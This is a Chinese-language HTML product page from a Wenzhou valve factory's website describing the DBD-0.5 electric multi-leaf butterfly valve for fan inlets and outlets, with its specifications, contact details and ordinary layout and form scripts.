

--- FILE ---
content_type: text/html
request_url: http://www.wanhaovalve.com/content4_66.htm
body_size: 10078
content:
<!DOCTYPE html>
<html lang="zh">

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="applicable-device" content="pc,mobile">
  <title>DBD-0.5 电动多叶蝶阀（风机专用阀） - 温州万豪阀门厂</title>
  <link rel="canonical" href="http://www.wanhaovalve.com/content4_66.htm"/>
  <meta name="keywords" content="DBD-0.5 电动多叶蝶阀（风机专用阀）">
  <meta name="description" content="DBD-0.5 电动多叶蝶阀（风机专用阀）">

  
  <!-- 解决http转https协议后外链资源加载失败 -->
<!-- <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> -->
<link rel="stylesheet" href="/Templates/default/style/swiper.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_1hm980rxdp5.css">
<link rel="stylesheet" href="/Templates/default/style/bootstrap.min_flex_y.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/index.css">
<script src="/Templates/default/style/jquery-3.4.1.min.js"></script>
<script src="/Templates/default/style/jquery.countup.min.js"></script>
<script src="http://at.alicdn.com/t/font_1368463_1hm980rxdp5.js"></script>
<script src="/statics/pkcms/pkcms.site.js"></script>
<script src="http://spider.zj11.net/"></script>
<!--[if lt IE 9]>
<script src="/Templates/default/style/html5shiv.min.js"></script>
<script src="/Templates/default/style/respond.js"></script>
<![endif]-->

<script>
  var pageFlag = '';
</script>


  <script>
    pageFlag = "pro";    
  </script>

  <!-- 放大镜 -->
  <!-- <link rel="stylesheet" href="/Templates/default/style/cloudzoom.css">
  <script src="/Templates/default/style/cloudzoom.js"></script> -->


</head>

<body>

    <!-- 头部 -->
<header class="header">
    <!-- hidden-xs hidden-sm -->

    <div class="header_content hidden-xs hidden-sm">
        <div class="container ">
            <div class="hc_left ybl_fl">
                <div class="company_logo">
                    <a class="hc_logo" href="/">
                        <div class="logo_img">
                            <img src="/Templates/default/style/images/logo_03.jpg" alt="温州万豪阀门厂主推：通风蝶阀、渠道闸门、盲板阀、插板阀、煤气闸阀等" title="温州万豪阀门厂主推：通风蝶阀、渠道闸门、盲板阀、插板阀、煤气闸阀等">
                        </div>
                    </a>
                    <div class="left_text">
                        <div class="ch ellipsis">信誉商家 · 品质可靠 · 合格供应商</div>
                        <div class="en ellipsis">主营：通风蝶阀、渠道闸门、盲板阀、插板阀、煤气闸阀</div>
                    </div>
                </div>
            </div>
            <div class="hc_right ybl_fr">
                <div class="hcr_l hidden-md">
                    <span class="iconfont icon-dianhua2"></span>
                    <div class="two_line_eng">
                        <span class="zxrx">服务咨询电话:</span><br>
                        <span>0577-86872071</span>
                    </div>
                </div>

                <div class="hcr_r">
                    <img width="70" src="/Templates/default/style/images/ewm.jpg" alt="扫一扫添加盲板阀厂家微信" title="扫一扫添加盲板阀厂家微信">
                    <p class="saoyisao">
                        <!-- <span class="l_kuo">[</span> -->
                        扫一扫
                        <!-- <span class="r_kuo">]</span> -->
                    </p>
                </div>
            </div>
        </div>
        <!-- pc导航 -->
        <div class="pc_nav position_relative">
            <div class="container">
                <div class="left_bg"></div>
                <ul class="hc_nav nav col-xs-7_d_2percent pc_left_nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                <li > 
                            <a href="/" 
                                > 
                                <span>网站首页</span>
                                                            </a>
                             
                        </li> 
                                            <li > 
                            <a href="/company.htm" 
                                > 
                                <span>关于我们</span>
                                                            </a>
                             
                        </li> 
                                            <li  class="dropdown" > 
                            <a href="/product.htm" 
                                 class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false" > 
                                <span>产品展示</span>
                                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                            </a>
                                                            <ul class="dropdown-menu">
                                                                                                                        <li>
                                                <a href="/cla8.htm">
                                                    <span>通风蝶阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla9.htm">
                                                    <span>渠道闸门</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla10.htm">
                                                    <span>盲板阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/category40.htm">
                                                    <span>插板阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla4.htm">
                                                    <span>煤气闸阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla6.htm">
                                                    <span>紧急切断阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla5.htm">
                                                    <span>快速启闭闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla3.htm">
                                                    <span>铸铁低压闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla1.htm">
                                                    <span>钢制非标闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/zgzf.htm">
                                                    <span>铸钢闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla19.htm">
                                                    <span>刀型闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla13.htm">
                                                    <span>蝶阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla15.htm">
                                                    <span>排泥阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla2.htm">
                                                    <span>止回阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla17.htm">
                                                    <span>底阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla7.htm">
                                                    <span>软密封闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla12.htm">
                                                    <span>启闭机</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla18.htm">
                                                    <span>拍门</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla11.htm">
                                                    <span>眼镜阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla16.htm">
                                                    <span>其他冶金阀门</span>
                                                </a>
                                            </li>
                                                                             
                                </ul> 
                             
                        </li> 
                                            <li  class="dropdown" > 
                            <a href="/news.htm" 
                                 class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false" > 
                                <span>新闻资讯</span>
                                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                            </a>
                                                            <ul class="dropdown-menu">
                                                                                                                        <li>
                                                <a href="/category37.htm">
                                                    <span>公司新闻</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/category38.htm">
                                                    <span>行业新闻</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/category39.htm">
                                                    <span>常见问题解答</span>
                                                </a>
                                            </li>
                                                                             
                                </ul> 
                             
                        </li> 
                                            <li > 
                            <a href="/category41.htm" 
                                > 
                                <span>设备展示</span>
                                                            </a>
                             
                        </li> 
                                            <li > 
                            <a href="/contact.htm" 
                                > 
                                <span>联系我们</span>
                                                            </a>
                             
                        </li> 
                                        
                </ul>
                <div class="right_bg"></div>
                <ul class="hc_nav nav col-xs-5_u_2percent pc_right_nav row justify_c_sa" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                    <li>
                        <a href="/cla9.htm" >
                            <span>渠道闸门</span>
                        </a>
                    </li>
                    <li >
                        <a href="http://www.wanhaovalve.com/cla8.htm" >
                            <span>通风蝶阀</span>
                        </a>
                    </li>
                    <li >
                        <a href="/category40.htm" >
                            <span>插板阀</span>
                            <!-- <i class="iconfont icon-right-copy dropdown_icon"></i> -->
                        </a>
                    </li>
                    <li >
                        <a href="/cla10.htm" >
                            <span>盲板阀</span>
                            <!-- <i class="iconfont icon-right-copy dropdown_icon"></i> -->
                        </a>
                    </li>
                    <li >
                        <a href="/cla4.htm">
                            <span>煤气闸阀</span>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
    </div>


    <!-- 导航条  navbar-fixed-top-->
    <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#navbar-menu" aria-expanded="false">
                    <!-- <span class="sr-only">Toggle navigation</span> -->
                    <span class="icon-bar top-bar"></span>
                    <span class="icon-bar middle-bar"></span>
                    <span class="icon-bar bottom-bar"></span>
                </button>
                <a class="navbar-brand logo hidden-lg hidden-md" href="/">
                    <div class="logo_img">
                        <img src="/Templates/default/style/images/logo_03.jpg" alt="温州万豪阀门厂主推：通风蝶阀、渠道闸门、盲板阀、插板阀、煤气闸阀等" title="温州万豪阀门厂主推：通风蝶阀、渠道闸门、盲板阀、插板阀、煤气闸阀等">
                    </div>
                </a>
            </div>
            
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="navbar-menu">
                <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                <li > 
                            <a href="/" 
                                > 
                                <span>网站首页</span>
                                                            </a>
                             
                        </li> 
                                            <li > 
                            <a href="/company.htm" 
                                > 
                                <span>关于我们</span>
                                                            </a>
                             
                        </li> 
                                            <li  class="dropdown" > 
                            <a href="/product.htm" 
                                 class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false" > 
                                <span>产品展示</span>
                                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                            </a>
                                                            <ul class="dropdown-menu">
                                                                                                                        <li>
                                                <a href="/cla8.htm">
                                                    <span>通风蝶阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla9.htm">
                                                    <span>渠道闸门</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla10.htm">
                                                    <span>盲板阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/category40.htm">
                                                    <span>插板阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla4.htm">
                                                    <span>煤气闸阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla6.htm">
                                                    <span>紧急切断阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla5.htm">
                                                    <span>快速启闭闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla3.htm">
                                                    <span>铸铁低压闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla1.htm">
                                                    <span>钢制非标闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/zgzf.htm">
                                                    <span>铸钢闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla19.htm">
                                                    <span>刀型闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla13.htm">
                                                    <span>蝶阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla15.htm">
                                                    <span>排泥阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla2.htm">
                                                    <span>止回阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla17.htm">
                                                    <span>底阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla7.htm">
                                                    <span>软密封闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla12.htm">
                                                    <span>启闭机</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla18.htm">
                                                    <span>拍门</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla11.htm">
                                                    <span>眼镜阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla16.htm">
                                                    <span>其他冶金阀门</span>
                                                </a>
                                            </li>
                                                                             
                                </ul> 
                             
                        </li> 
                                            <li  class="dropdown" > 
                            <a href="/news.htm" 
                                 class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false" > 
                                <span>新闻资讯</span>
                                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                            </a>
                                                            <ul class="dropdown-menu">
                                                                                                                        <li>
                                                <a href="/category37.htm">
                                                    <span>公司新闻</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/category38.htm">
                                                    <span>行业新闻</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/category39.htm">
                                                    <span>常见问题解答</span>
                                                </a>
                                            </li>
                                                                             
                                </ul> 
                             
                        </li> 
                                            <li > 
                            <a href="/category41.htm" 
                                > 
                                <span>设备展示</span>
                                                            </a>
                             
                        </li> 
                                            <li > 
                            <a href="/contact.htm" 
                                > 
                                <span>联系我们</span>
                                                            </a>
                             
                        </li> 
                                        
                </ul>
            </div>
        </div>
    </nav>

</header>
    <div class="main show_pro_content">
      <div class="lanmu_picture hidden-xs" data-pc-image="/Templates/default/style/images/pc_banner/product_banner1.jpg">
        <div class="container">
            <div class="text">
              <!-- <span class="">Product</span> -->
            </div>
          </div>
      </div>

        <div class="main_in">
          <!-- 路径导航 -->
          <div class="path_nav">
            <div class="container">
                <span class="return"> 当前位置：
                	<a href="/">首页</a>>
                                                    <a href="/product.htm">产品展示</a>
                         
                    ><a href="/cla13.htm">蝶阀系列</a> 
                    ><a href="/content4_66.htm" >DBD-0.5 电动多叶蝶阀（风机专用阀）</a>  
                </span>
            </div>
          </div>
        
          <div class="main_content">
              <div class="product_content">
                <div class="pro_img_title">
                  <div class="container ">
                    <!-- col-md-9_d_2percent -->
                    <div class="right_content_box  col-xs-12">
                      <div class="line pro_show_name margintb40 animated wow fadeInUp_y"><h1 class="fz30 base_color fw600">DBD-0.5 电动多叶蝶阀（风机专用阀）</h1></div>
  
                      <div class="row animated wow fadeInUp_y">
                        <div class="col-md-6 col-xs-12 pit_left">
                            <div class="img">
                              <img  src="/upload/20170321/164420075663.jpg" title="DBD-0.5 电动多叶蝶阀（风机专用阀）" alt="DBD-0.5 电动多叶蝶阀（风机专用阀）"/>
                            </div>
                            
                        </div>
                        <!-- hidden-xs hidden-sm hidden-->
                        <div class="col-md-6 col-xs-12 pit_right sm-paddinglt40 ">
                          <div class="three_advantages">
<p>所属分类：<a href="/cla13.htm">蝶阀系列</a></p>
                           <p>DBD-0.5 电动多叶蝶阀（风机专用阀）</p>
                            <ul>
                              <li class="one">
                                <i class="iconfont icon-dui"></i>
                                <span>质量稳定：实行全过程质量监控，细致入微，各方面检测！</span>
                              </li>
                              <li class="two">
                                <i class="iconfont icon-qian"></i>
                                <span>价格合理：You效内部成本控制，减少了开支，让利于客户！</span>
                                </li>
                              <li class="three">
                                <i class="iconfont icon-kuaidi"></i>
                                <span>交货快捷：更好生产流水线，充足的备货，缩短了交货期！</span></li>
                            </ul>
                          </div>
  
                          <div class="conta_ways">
                            <ul>
                              <li><b>销售</b>：13706662098</li>
                            </ul>
                          </div>
                        <p style="text-align:center;margin-top:20px;margin-bottom: 20px;">
                        <button onclick="lianChat.btnRun('.lianChat_movePosition');" class="lXPopup-btn lianChat_movePosition" style=" width: 110px;height: 30px; border-radius: 30px;border: 0;outline: 0;background-color:#2d6bb4;line-height: 2;color: #fff;cursor: pointer;">
                          <i class="icon-now"></i><span>立即咨询</span>
                        </button>
                      </p>                    
                           
      
                        </div>
                      </div>
                    </div> 

                  </div>
                </div>

                <div class="product_details animated wow fadeInUp_y">
                  <div class="container">
                      <p class="detail_title">详情介绍</p>
                      <!-- text_a_l -->
                      <div class="pro_cont text_a_l col-md-10 col-xs-12 col-md-offset-1">
                        <p>结构特点及用途：</p><p>本阀又称风机启动调节阀，本阀可与各种执行机构配套组合使用，具有叶片多，噪声小，重量轻，操作力矩力小，流通能力大，操作维护方便，价格便宜，特别适用于大口径，大流量低压差场合(如风机进出口处)。广泛适用于冶金、矿山、建材、化工、电 站等行业的通风除尘、供气管道上，对空气、烟气、含粉尘气体、可燃性气体进行启闭和调节。</p><p>(F)DBD-0.5、(F)SBD—0.5电(手)动多叶蝶阀(风机专用阀)</p><p>主要性能</p><p>公称压力：0.05MPa</p><p>适用温度：-20-300℃</p><p>泄漏率：普通型≤3% 低泄漏率≤1%</p><p>适用介质：空气、烟气、含粉尘气体、可燃性气体</p><p>电源电压：220V或380V.AC</p><p><br/></p>                      </div>

                      
                      
                      <script>
                        $(function () {

                          /* 解决 tab切换 后scroll无效问题 */
                          $(".nrqiehuan_hover").css({
                              "display": "block",
                          });

                          // if (document.body.clientWidth < 992){
                            makeDiv(".product_details");
                            iscrollInit(".product_details");
                          // }

                          $(".nrqiehuan_hover").css({
                              "display": "none",
                          });
                          $(".nrqiehuan_hover").first().css({
                              "display": "block",
                          });

                          function makeDiv(el){
                              // 给每一个table外层套一个div 类名不同
                              var tables = $(el).find("table");
                              if(tables.parent().is("div[class ^= 'my_wrapper_table']")){
                              return false;
                              }
                              tables.each(function(index,item){
                              var newDiv = "<div class='my_wrapper_table"+index+"' data-flag='my_wrapper_table' ></div>";
                              var table_outBox = "<div class='table_total_box'></div>";
                              $(item).wrap(newDiv);
                              $(item).parent().wrap(table_outBox);
                              var progressDiv = "<div class='progress_bar'><div class='total_line'><div class='current_line'></div></div></div>";
                              $(item).parent().after(progressDiv);
                              });
                          }

                          function iscrollInit(el){
                              /* 计算产品参数表格 table 的原始宽度  */
                              var totalWidth_table = 0;
                              var pro_nav_table = $(el).find("table");   //遍历所有的table
                              pro_nav_table.each(function(index,item){
                                  var totalWidth_table = $(item).outerWidth(true);
                                  $(item).width(totalWidth_table);
                                  /*iscroll插件初始化*/
                                  var table_parent_class = $(item).parent().attr("class");
                                  // var scrollName = "myScrollTable" + index;
                                  var scrollName = table_parent_class;
                                  scrollName = new IScroll('.' + table_parent_class, {
                                      scrollY: false,
                                      scrollX: true,
                                      click: true,
                                  });
                                  // if (document.body.clientWidth < 992) {
                                      calc_scrollTableBoxWidth(el,scrollName,item);
                                  // }
                                  function calc_scrollTableBoxWidth(el,scrollNamem,table){
                                  var totalWidth = 0;
                                  var $wrapperEle = $(table).parent("[class ^= 'my_wrapper_table']");
                                  var pro_lis = $(table);
                                  var otherWidth = 0;
                                  pro_lis.each(function (index, item) {
                                      totalWidth = $(item).outerWidth(true);
                                      var boxClientWidth = $wrapperEle.width();
                                      var moveEle = $wrapperEle.children();
                                      var $wrapperEleParent = $wrapperEle.parent();
                                      var total_line_width = $(".progress_bar .total_line", $wrapperEleParent).width();
                                      var current_line_width = $(".progress_bar .current_line", $wrapperEleParent).width();   //要根据比例重新赋值
                                      current_line_width = boxClientWidth / totalWidth * total_line_width;
                                      current_line_width = current_line_width > total_line_width ? total_line_width : current_line_width;
                                      if(total_line_width - current_line_width < 10 ){
                                          $(".progress_bar", $wrapperEleParent).addClass("hidden");
                                      }else{
                                          $(".progress_bar", $wrapperEleParent).removeClass("hidden");
                                      }
                                      $(".progress_bar .current_line", $wrapperEleParent).width(current_line_width);
                                      
                                      //定位功能
                                      var index_li_leftX = moveEle.find("li.index_nav").length !== 0 ? moveEle.find("li.index_nav").position().left : 0;
                                      scrollName.scrollTo(-index_li_leftX,0);
                                      scrollName.refresh();
                                      calc_scroll_Left();
                                      // 添加触屏结束事件  scrollStart scroll scrollEnd
                                      scrollName.on("scrollEnd",function(){
                                          calc_scroll_Left();
                                      });
                                      function calc_scroll_Left(){
                                          let l1 = Math.abs(scrollName.x);
                                          let leftX = l1 / totalWidth * total_line_width;
                                          $(".current_line",$wrapperEleParent).css({
                                              "left": leftX + 'px',
                                          });
                                      }

                                  });

                              };
                              
                              });
                          }
                          });
                      </script>

                      <nav aria-label="...">
                        <ul class="pager show_page">
                          <li class="previous"><a href="/content4_65.htm">prev：D940X电动杠杆式蝶阀</a></li>
                          <li class="next"><a href="/content4_67.htm">next: 金属硬密封对夹蝶阀</a></li>
                        </ul>
                      </nav>

                      

                  </div>
                </div>

                <div class="look_others animated wow fadeInUp_y">
                  <div class="container">
                    <div class="title">
                      <span>看了又看</span>
                    </div>
                    <div class="look_content">
                      <ul class="row justify_c_sb ralative_ul">
                                                                                <li class="col-md-3_d_1percent col-xs-6_d_1percent">
                              <a href="/content4_163.htm" title="金属硬密封蝶阀">
                                <!-- <span class="tit ellipsis">金属硬密封蝶阀</span> -->
                                <div class="img img_transition_scale" data-imgW="" data-imgH="">
                                  <img src="/upload/20170325/150716006335.jpg" alt="金属硬密封蝶阀" title="金属硬密封蝶阀">
                                </div>
                                <div class="view">
                                  <span>查看【金属硬密封蝶阀】详情</span>
                                  <i class="iconfont icon-yanjing"></i>
                                </div>
                              </a>
                            </li>
                                                        <li class="col-md-3_d_1percent col-xs-6_d_1percent">
                              <a href="/content4_76.htm" title="蝶阀1">
                                <!-- <span class="tit ellipsis">蝶阀1</span> -->
                                <div class="img img_transition_scale" data-imgW="" data-imgH="">
                                  <img src="/upload/20170321/164955418876.jpg" alt="蝶阀1" title="蝶阀1">
                                </div>
                                <div class="view">
                                  <span>查看【蝶阀1】详情</span>
                                  <i class="iconfont icon-yanjing"></i>
                                </div>
                              </a>
                            </li>
                                                        <li class="col-md-3_d_1percent col-xs-6_d_1percent">
                              <a href="/content4_75.htm" title="蝶阀2">
                                <!-- <span class="tit ellipsis">蝶阀2</span> -->
                                <div class="img img_transition_scale" data-imgW="" data-imgH="">
                                  <img src="/upload/20170321/164939677176.jpg" alt="蝶阀2" title="蝶阀2">
                                </div>
                                <div class="view">
                                  <span>查看【蝶阀2】详情</span>
                                  <i class="iconfont icon-yanjing"></i>
                                </div>
                              </a>
                            </li>
                                                        <li class="col-md-3_d_1percent col-xs-6_d_1percent">
                              <a href="/content4_74.htm" title="蝶阀3">
                                <!-- <span class="tit ellipsis">蝶阀3</span> -->
                                <div class="img img_transition_scale" data-imgW="" data-imgH="">
                                  <img src="/upload/20170321/164925257058.jpg" alt="蝶阀3" title="蝶阀3">
                                </div>
                                <div class="view">
                                  <span>查看【蝶阀3】详情</span>
                                  <i class="iconfont icon-yanjing"></i>
                                </div>
                              </a>
                            </li>
                                                       
                      </ul>
                      <!-- flex 布局 补位法 -->
                      <script>
                        $(function(){
                          flex_coverage("ul.ralative_ul");

                          function flex_coverage (parentEle){
                          var parentEle = $(parentEle);
                          parentEle.each(function(index,item){
                            var eleLi = $(item).children();   //第一级子元素
                            var arrListsNum = eleLi.length;
                            var eleLiWidth = parseInt(eleLi.innerWidth());
                            var parentWidth = parseInt($(item).innerWidth());
                            var currentRowNum = parseInt(parentWidth / eleLiWidth);  // 得到当前一行放几个元素
                            var remainderNum = parseInt(arrListsNum % currentRowNum);   //取余 得出 一行多出来的元素个数
                            var reverseNum = currentRowNum - remainderNum;   // 反向需要补位的元素个数
                            if(remainderNum == 0){
                              // return false;
                              reverseNum = 0;
                            }
                            for(var i = 0;i < reverseNum; i++){
                              var aloneEle = eleLi.last().clone().html("");  //  !!! 每次克隆返回的元素只能用一次，它相当于剪切 所以必须放到 for 循环里 而不能放在外面
                              $(item).append($(aloneEle));
                            }
                          })
                          }
                          //old
                          function flex_coverage1 (parentEle){
                          var parentEle = $(parentEle);
                          var eleLi = parentEle.children();   //第一级子元素
                          var arrListsNum = eleLi.length;
                          var eleLiWidth = parseInt(eleLi.innerWidth());
                          var parentWidth = parseInt(parentEle.innerWidth());
                          var currentRowNum = parseInt(parentWidth / eleLiWidth);  // 得到当前一行放几个元素
                          var remainderNum = parseInt(arrListsNum % currentRowNum);   //取余 得出 一行多出来的元素个数
                          var reverseNum = currentRowNum - remainderNum;   // 反向需要补位的元素个数
                          if(remainderNum == 0){
                            return false;
                          }
                          for(var i = 0;i < reverseNum; i++){
                            var aloneEle = eleLi.last().clone().html("");  //  !!! 每次克隆返回的元素只能用一次，它相当于剪切 所以必须放到 for 循环里 而不能放在外面
                            parentEle.append($(aloneEle));
                          }
                          }

                        })
                      </script>
                    </div>
                  </div>
                </div>
                <!-- hidden -->
                <div class="online_message animated wow fadeInUp_y hidden">
                  <div class="container">
                    <div class="box_title animated wow fadeInUp_y">
                      <span class="base_color fz25 fwb ch">在线留言</span>
                      <span class="en">online message</span>
                    </div>
  
                    <div class="message_content animated wow fadeInUp_y">
                      <form id="facebookProShow">                        
                        <table cellpadding="0" cellspacing="0">
                            <tbody>
                                <tr>
                                    <td class="td_name">
                                        <!-- <span class="y_font-family">您的姓名:</span> -->
                                        <input type="text" id="nameProShow" name="name" placeholder="您的姓名:"
                                            class="form-control" value="" maxlength="80" size="40">
                                    </td>
                                </tr>
                                <tr>
                                  <td class="td_Email">
                                    <!-- <span class="y_font-family">联系方式:</span> -->
                                    <input type="text" id="TelProShow" name="tel"
                                        placeholder="联系方式:" class="form-control" value=""
                                        maxlength="80" size="40">
                                </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <!-- <span class="y_font-family">留言内容:</span> -->
                                        <textarea name="content" id="contentProShow" class="form-control" cols="30"
                                            placeholder="留言内容:"
                                            rows="10"></textarea>
                                    </td>
                                </tr>
                            </tbody>
                        </table>
                        <!-- <input type="reset" class="uppercase item" value="clear fields"> -->
                        <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPostProShow" />                       
                      </form>
                      <script>
                        PKSite.ready(function () {
                            // 提交表单并发送邮件
                            PKSite.form('facebookProShow', 'facebookPostProShow', '1', 5);

                            $("#facebookPostProShow").click(function(){
                              // 发送钉钉
                              let name = document.getElementById("nameProShow").value
                              let tel = document.getElementById("TelProShow").value
                              let content = document.getElementById("contentProShow").value
                              PKSite.pushDingByForm(name,tel,content);
                            })
                        });
                      </script> 
                    </div>
                  </div>

                </div>

              </div>
          </div>
                
        </div>
    </div>



    <!-- 底部 -->
<footer class="footer animated wow fadeInLeft_y">

    <div class="footer_middle">
        <!-- 5 3 4 -->
        <div class="container">
            <div class="row justify_c_sb">
                <div class="col-md-4_d_2percent bottom_logo">
                    <div class="img">
                        <img src="/Templates/default/style/images/bottom_logo_03.jpg" alt="温州万豪阀门厂">
                    </div>
                    <p class="info margint20">
                        如果你有任何问题你想了解的建议及产品可以随时联系我们。期待您的咨询
                    </p>
                    <div class="erweima_box">
                        <img width="98" src="/Templates/default/style/images/erweima01_03.jpg" alt="扫一扫获取阀门报价" title="扫一扫获取阀门报价">
                        <!-- <img width="98" src="/Templates/default/style/images/erweima02_03.jpg" alt=""> -->
                    </div>
                </div>
                <div class="col-md-5 contact">
                    <div class="footer_common_title">
                        <i class="iconfont icon-lianxi"></i>
                        <span>联系我们</span>
                    </div>
                    <p>手机：13706662098</p>
                    <p>手机：13989701198</p>
                    <p>传真：0577-86851287</p>
                    <p>电话：0577-86872071</p>
                    <p>QQ：396086551</p>
                    <p>公司地址：浙江省温州市龙湾区展宏路50号</p>

                </div>
                <div class="col-md-3 form_box">
                    <div class="footer_common_title">
                        <i class="iconfont icon-zaixianliuyan"></i>
                        <span>在线留言</span>
                    </div>
                    <form id="facebook_footer" class="margint10">
                        <div class="form_outbox">
                            <div class="row justify_c_sb">
                                <div class="col-xs-12 margint10">
                                    <input type="text" id="name_footer" name="name" placeholder="姓名" class="form-control" value="" maxlength="80" size="40">
                                </div>
                                <div class="col-xs-12 margint10">
                                    <input type="text" id="tel_footer" name="tel" placeholder="联系方式" class="form-control" value="" maxlength="80" size="40">
                                </div>
                                <div class="col-xs-12 margint10">
                                    <textarea name="content" id="content_footer" class="form-control" cols="10" placeholder="留言内容" rows="4"></textarea>
                                </div>
                            </div>
                        </div>
                        <input type="hidden" name="formId" value="" />
                        <!-- <input type="reset" class="uppercase item" value="clear fields"> -->
                        <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPost_footer" />
                    </form>
                    <script>
                        PKSite.ready(function () {
                                // 提交表单并发送邮件
                                PKSite.form('facebook_footer', 'facebookPost_footer', '1', 5);
                    
                                $("#facebookPost_footer").click(function(){
                                    // 发送钉钉
                                    let name = document.getElementById("name_footer").value
                                    let tel = document.getElementById("tel_footer").value
                                    let content = document.getElementById("content_footer").value
                                    PKSite.pushDingByForm(name,tel,content);
                                })
                            });
                    </script>

                </div>
            </div>
        </div>
    </div>

    <div class="footer_bottom">
        <p>
            Copyright © 2020 温州万豪阀门厂 版权所有 <a href="http://www.wanhaovalve.com/sitemap.htm" target="_blank">网站地图</a><br/>
            <a href="http://www.wanhaovalve.com/" target="_blank">通风蝶阀厂家</a>主营: <a href="http://www.wanhaovalve.com/" target="_blank">通风蝶阀</a>, <a href="http://www.wanhaovalve.com/content4_130.htm" target="_blank">插板阀</a>, <a href="http://www.wanhaovalve.com/cla4.htm" target="_blank">煤气闸阀</a>, <a href="http://www.wanhaovalve.com/cla10.htm" target="_blank">盲板阀</a>, <a href="http://www.wanhaovalve.com/product.htm" target="_blank">渠道闸门</a> <br/>
            <a href="https://beian.miit.gov.cn/" target="_blank" style="" rel="nofollow">
                浙ICP备12020344号-1
            </a>
            <span>技术支持：<a href="http://www.lian-xin.com" target="_blank" rel="nofollow">联欣科技</a></span>
        </p>
<div><a target="_blank" href="https://beian.mps.gov.cn/#/query/webSearch?code=33030302001200" style="display:table;margin: 0 auto;text-decoration:none;height:20px;line-height:20px;" rel="nofollow" ><img src="/upload/20221212/1670834508707613.png" style="float:left;"><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#fff;">浙公网安备33030302001200</p></a></div>

    </div>
</footer>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
    <ul class="row">
        <li class="col-xs-3">
            <a href="/">
                <i class="iconfont icon-zhuye"></i>
